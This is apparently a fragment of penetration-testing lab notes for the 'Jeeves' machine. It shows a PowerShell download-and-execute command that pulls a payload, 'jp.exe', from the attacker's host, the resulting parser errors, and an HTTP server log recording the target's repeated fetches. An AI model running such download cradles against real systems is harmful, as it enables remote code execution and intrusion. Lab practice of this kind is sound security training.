 192.168.100.61
10.10.14.6
10.10.10.63 - Jeeves
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo          : ParserError: (:) [Invoke-Expression], ParseException
+ FullyQualifiedErrorId : MissingEndParenthesisInExpression,Microsoft.PowerShell.Commands.InvokeExpressionCommand
powershell IEX(New-Object Net.WebClient).downloadString('http://10.10.14.6/jp.exe')
powershell IEX(New-Object Net.WebClient).downloadString('http://10.10.14.6/jp.exe')
IEX : At line:5 char:64
+ kl.H(1r+H%H(AIIH(3^H%(H(AIIIH?
+                                                                 ~
Missing closing ')' in expression.
At line:6 char:20
+     H%RqIIH(H?
+                        ~
Missing closing ')' in expression.
At line:7 char:12
+ oGH?
+             ~
Missing closing ')' in expression.
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.63 - - [08/Nov/2023 11:28:59] "GET /jp.exe HTTP/1.1" 200 -
10.10.10.63 - - [08/Nov/2023 11:30:49] "GET /jp.exe HTTP/1.1" 200 -
10.10.10.63 - - [08/Nov/2023 11:32:32] "GET /jp.exe HTTP/1.1" 200 -
10.10.10.63 - - [08/Nov/2023 11:33:47] "GET /jp.exe HTTP/1.1" 200 -
10.10.10.63 - - [08/Nov/2023 11:34:15] "GET /jp.exe HTTP/1.1" 200 -
VPN - root's tasks
Recognition - Enumeration